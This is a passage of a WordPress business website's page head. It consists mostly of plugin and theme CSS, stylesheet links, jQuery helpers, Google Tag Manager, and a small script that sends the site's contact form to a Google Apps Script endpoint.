rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon:not(:has(.elementor-widget-container)),.happy-addon:not(:has(.elementor-widget-container)) *{-webkit-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;overflow-wrap:break-word}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-has-bg-overlay:not(:has(.elementor-widget-container)){position:relative;z-index:1}.ha-has-bg-overlay:not(:has(.elementor-widget-container)):before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
</style>
<link rel='stylesheet' id='elementor-post-7-css' href='https://dhanamtechnologiesbh.com/wp-content/uploads/elementor/css/post-7.css?ver=1768599187' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://dhanamtechnologiesbh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://dhanamtechnologiesbh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-28579-css' href='https://dhanamtechnologiesbh.com/wp-content/uploads/elementor/css/post-28579.css?ver=1768599188' type='text/css' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://dhanamtechnologiesbh.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://dhanamtechnologiesbh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-28584-css' href='https://dhanamtechnologiesbh.com/wp-content/uploads/elementor/css/post-28584.css?ver=1768599188' type='text/css' media='all' />
<link rel='stylesheet' id='boostrap-css' href='https://dhanamtechnologiesbh.com/wp-content/themes/bizup/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://dhanamtechnologiesbh.com/wp-content/themes/bizup/assets/css/font-awesome.min.all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://dhanamtechnologiesbh.com/wp-content/themes/bizup/assets/css/flaticon.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flaticons-css' href='https://dhanamtechnologiesbh.com/wp-content/themes/bizup/assets/font/flaticon.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://dhanamtechnologiesbh.com/wp-content/themes/bizup/assets/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://dhanamtechnologiesbh.com/wp-content/plugins/happy-elementor-addons/assets/vendor/slick/slick.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://dhanamtechnologiesbh.com/wp-content/plugins/happy-elementor-addons/assets/vendor/magnific-popup/magnific-popup.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='bizup-style-default-css' href='https://dhanamtechnologiesbh.com/wp-content/themes/bizup/assets/css/default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bizup-style-custom-css' href='https://dhanamtechnologiesbh.com/wp-content/themes/bizup/assets/css/custom.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bizup-style-responsive-css' href='https://dhanamtechnologiesbh.com/wp-content/themes/bizup/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bizup-style-css' href='https://dhanamtechnologiesbh.com/wp-content/themes/bizup/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='studio-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://dhanamtechnologiesbh.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://dhanamtechnologiesbh.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://dhanamtechnologiesbh.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://dhanamtechnologiesbh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://dhanamtechnologiesbh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://dhanamtechnologiesbh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://dhanamtechnologiesbh.com/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.8.8' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Kurale:400%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1761900695" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kurale:400%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1761900695" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Kurale:400%7CPoppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1761900695" /></noscript><link rel='stylesheet' id='mystickyelements-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://dhanamtechnologiesbh.com/wp-content/plugins/mystickyelements/css/font-awesome.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-front-css-css' href='https://dhanamtechnologiesbh.com/wp-content/plugins/mystickyelements/css/mystickyelements-front.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='intl-tel-input-css' href='https://dhanamtechnologiesbh.com/wp-content/plugins/mystickyelements/intl-tel-input-src/build/css/intlTelInput.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://dhanamtechnologiesbh.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1755767695' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://dhanamtechnologiesbh.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1755767698' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-kurale-css' href='https://dhanamtechnologiesbh.com/wp-content/uploads/elementor/google-fonts/css/kurale.css?ver=1761900958' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-urbanist-css' href='https://dhanamtechnologiesbh.com/wp-content/uploads/elementor/google-fonts/css/urbanist.css?ver=1755767699' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://dhanamtechnologiesbh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://dhanamtechnologiesbh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://dhanamtechnologiesbh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://dhanamtechnologiesbh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://dhanamtechnologiesbh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dhanamtechnologiesbh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="https://dhanamtechnologiesbh.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.4" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://dhanamtechnologiesbh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dhanamtechnologiesbh.com/wp-json/wp/v2/portfolio-category/50" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dhanamtechnologiesbh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Default comment here */ 

document.addEventListener("DOMContentLoaded", function () {
  const form = document.querySelector("#forminator-module-28026");

  form.addEventListener("submit", function (e) {
    e.preventDefault();

    const formData = new FormData(form);

    fetch("https://script.google.com/macros/s/AKfycbx2M8ndwrFYkHxp4V0N-ZIvbS2g18HM9Nomo7Q_5LI_g_CtAFB4O0_iFGeNQeijrcvz/exec", {
      method: "POST",
      body: formData // No headers — avoids CORS preflight
    })
    .then(res => res.json())
    .then(data => {
      if (data.status === "success") {
        alert("✅ Your message has been sent successfully!");
        form.reset();
      } else {
        // Instead of showing alert, reload the page
        location.reload();
      }
    })
    .catch(err => {
      console.error(err);
      // Reload page on error
      location.reload();
    });
  });
});
</script>
<!-- end Simple Custom CSS and JS -->
<meta name="google-site-verification" content="5512JwfDVvd510QQxvuMWJGJmvbF5CA245XWtgxyezY" /><meta name="generator" content="Redux 4.5.9" />				<style>
					.tlp-team .short-desc, .tlp-team .tlp-team-isotope .tlp-content, .tlp-team .button-group .selected, .tlp-team .layout1 .tlp-content, .tlp-team .tpl-social a, .tlp-team .tpl-social li a.fa,.tlp-portfolio button.selected,.tlp-portfolio .layoutisotope .tlp-portfolio-item .tlp-content,.tlp-portfolio button:hover {
						background: #0367bf ;
					}
					.tlp-portfolio .layoutisotope .tlp-overlay,.tlp-portfolio .layout1 .tlp-overlay,.tlp-portfolio .layout2 .tlp-overlay,.tlp-portfolio .layout3 .tlp-overlay, .tlp-portfolio .slider .tlp-overlay {
						background: rgba(3,103,191,0.8);
					}
									</style>
				<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5QKFCTL');</script>
<!-- End Google Tag Manager -->
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://dhanamtechnologiesbh.com/wp-content/uploads/2022/10/favi.png" sizes="32x32" />
<link rel="icon" href="https://dhanamtechnologiesbh.com/wp-content/uploads/2022/10/favi.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dhanamtechnologiesbh.com/wp-content/uploads/2022/10/favi.png" />
<meta name="msapplication-TileImage" content="https://dhanamtechnologiesbh.com/wp-content/uploads/2022/10/favi.png" />
		<style type="text/css" id="wp-custom-css">
			.green-button:hover
{
	background-color:#FFDC00 !important;
	color:#000 !important;
	transform: scale(1.1);	
}
.paoc-popup-btn {
    background: #048e38 !important;
    color: #fff !important;
    border-radius: 11px !important;
}
.paoc-cb-popup-body {
   max-width: 424px !important;
}
.paoc-credit-wrp {
    display: none !important;
}
.item-desc
{
	font-size: 16px !important;
	font-family: Tahoma !important;
}
.simplefilter_27681 li
{
	font-size: 20px !important;
	font-family: Tahoma !important;
	padding: 10px 20px !important;
	border-radius: 10px !important;
}
.pfg-bootstrap .text-center
{
	padding: 30px !important;
}
.simplefilter_27681 li
{
	color: #000 !important;
}
.list-item
{
	background-color: #fff;
    box-shadow: 2px 2px 4px 1pxrgb(0 0 0 / 10%);
    min-height: 35px;
    z-index: 86;
    padding: 0 15px;
    display: inline-flex;
    border: 1px solid #ddd;
    justify-content: center;
    align-items: center;
    margin: 0 5px 15px;
    border-radius: 5px;
}
.elementor-testimonial__image img 
{
	width: 100% !important;
}
.forminator-ui#forminator-module-28026.forminator-design--default .forminator-button-submit
{
	background: #048e38 !important;
}
.forminator-ui#forminator-module-28026.forminator-design--default .forminator-label
{
	color: #000 !important;
}
.forminator-ui#forminator-module-28026.forminator-design--default .forminator-label
{
	font-family: tahoma !important;
}
.forminator-ui#forminator-module-28026.forminator-design--default select.forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__rendered
{
	font-family: tahoma !important;
}
.forminator-select-dropdown-container--open .forminator-custom-form-28026.forminator-dropdown--default .select2-results .select2-results__options .select2-results__option
{
	font-family: tahoma !important;
}
.forminator-ui#forminator-module-28026.forminator-design--default .forminator-input
{
	background-color: #fff !important;
	border-color: #000 !important;
  
}
.forminator-select-dropdown-container--open .forminator-custom-form-28026.forminator-dropdown--default
{
	background: #fff !important;
}
#post-28054
{
	padding-top: 120px !important;
}
.elementor-27386 .elementor-element.elementor-element-0fbbc69 > .elementor-widget-container:hover {
transform: scale(1.1) !important;		color: #000 !important;
}
.tlp-portfolio .isotope3 .tlp-content .tlp-content-holder
{
    background: rgba(0, 0, 0, 0.5);
    padding: 5px 10;
}
.tlp-content-holder h3 a
{
    color: #fff !important;
	font-size: 14px;
}
.tlp-portfolio-isotope .tlp-portfolio-item 
{
box-shadow: 0px 0px 4px 0px rgb(0 0 0 / 50%);
}

.forminator-col-6 
{
	width: 50% !important;
	padding: 10px !important;
}
.forminator-ui.forminator-custom-form[data-grid=open] .forminator-col:not(:last-child)
{
	margin-bottom: 0px !important;
}
.forminator-ui.forminator-custom-form[data-grid=open] .forminator-row:not(:last-child)
{
	margin-bottom: 0px !important;
}
.forminator-ui#forminator-module-28026.forminator-design--default .forminator-button-submit
{
	margin: 10px !important;
}
.forminator-g-recaptcha
{
	margin: 10px !important;
	
}
.forminator-g-recaptcha div
{
	width: auto !important;
}

@media(min-width:320px) and (max-width:480px){
	.forminator-col-6 {
    width: 103% !important;
    padding: 1px !important;
}
	.forminator-row {
    display: contents !important;
}
}

@media(min-width:481px) and (max-width:768px){
	.forminator-col-6 {
    width: 103% !important;
    padding: 1px !important;
}
	.forminator-row {
    display: contents !important;
}
}
#rs-header
{
	display: none !important;
}
#rs-footer
{
	display: none !important;
}


#moving-image{
     position: relative;
            animation: moveImage 5s ease-in-out infinite;
    
}

  @keyframes moveImage {
            0% {
                transform: translateY(0);
            }
            50% {
                transform: translateY(40px);
            }
            100% {
                transform: translateY(0);
            }
        } 


button.icon-button {
    display: none;
}

button.icon-button1 {
    display: none;
}

.forminator-field textarea[name="textarea-1"] {
  width: 500px !important;
  box-sizing: border-box;
}
		</style>
		<style id="bizup_option-dynamic-css" title="dynamic-css" class="redux-options-output">#rs-header.header-style8 .rs-address-area .info-title, #rs-header.header-style8 .rs-address-area .info-des, #rs-header.header-style8 .rs-address-area .info-des a{color:#0a0a0a;}#rs-header.header-style8 .rs-address-area .info-des a:hover{color:#bb0b0b;}</style>
<!-- Typography -->

<style>	
	
	body{
		background:#FFFFFF;
		color:#333333 !important;
		font-family: Kurale !important;    
	    font-size: 15px !important;
	}

			body.single-teams{
			background:#FFFFFF;
		}
	

	#cl-testimonial.testimonial-dark .testimonial-slide.slider1 .testimonial-item .testimonial-content{
		background: rgba(187, 11, 11, 0.8) !important;
	}


	h1{
		color:#0a0a0a;
		font-family:Poppins;
		font-size:46px;
				font-weight:700;
				
					line-height:56px;
				
	}

	h2{
		color:#0a0a0a; 
		font-family:Poppins;
		font-size:36px;
				font-weight:700;
				
					line-height:46px			}

	h3{
		color:#0a0a0a ;
		font-family:Poppins;
		font-size:28px;
				
					line-height:38px;
			}

	h4{
		color:#0a0a0a;
		font-family:Poppins;
		font-size:20px;
				font-weight:700;
				
					line-height:30px;
				
	}

	h5{
		color:#0a0a0a;
		font-family:Poppins;
		font-size:18px;
				font-weight:700;
				
					line-height:28px;
			}

	h6{
		color:#0a0a0a ;
		font-family:Poppins;
		font-size:16px;
				font-weight:700;
				
					line-height:26px;
			}

	.menu-area .navbar ul li > a,
	.sidenav .widget_nav_menu ul li a{
		font-weight:600;
		font-family:Poppins;
		font-size:15px;
	}

	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li,
	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li a, 
	#rs-header .toolbar-area .toolbar-contact ul li a,
	#rs-header .toolbar-area .toolbar-contact ul li, #rs-header .toolbar-area{
		color:#FFFFFF;
	}


				#rs-header.header-transparent .toolbar-area .toolbar-contact ul.rs-contact-info li,
			#rs-header.header-transparent .toolbar-area .toolbar-contact ul.rs-contact-info li i,
			#rs-header.header-transparent .toolbar-area .toolbar-contact ul.rs-contact-info li a,
			#rs-header.header-style-4 .btn_quote .toolbar-sl-share ul li a
			{
				color: #FFFFFF			}
		
				#rs-header.header-transparent .toolbar-area .toolbar-contact ul.rs-contact-info li:hover a,
			#rs-header.header-style-4 .btn_quote .toolbar-sl-share ul li a:hover{
			color: #FFFFFF		}
			



	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li a,
	#rs-header .toolbar-area .toolbar-contact ul li a,
	#rs-header .toolbar-area .toolbar-contact ul li i,
	#rs-header .toolbar-area .toolbar-sl-share ul li a i{
		color:#FFFFFF;
	}

	#rs-header .toolbar-area .toolbar-contact ul.rs-contact-info li a:hover,
	#rs-header .toolbar-area .toolbar-sl-share ul li a.quote-buttons:hover,
	#rs-header .toolbar-area .toolbar-sl-share ul li a.quote-buttons:before,
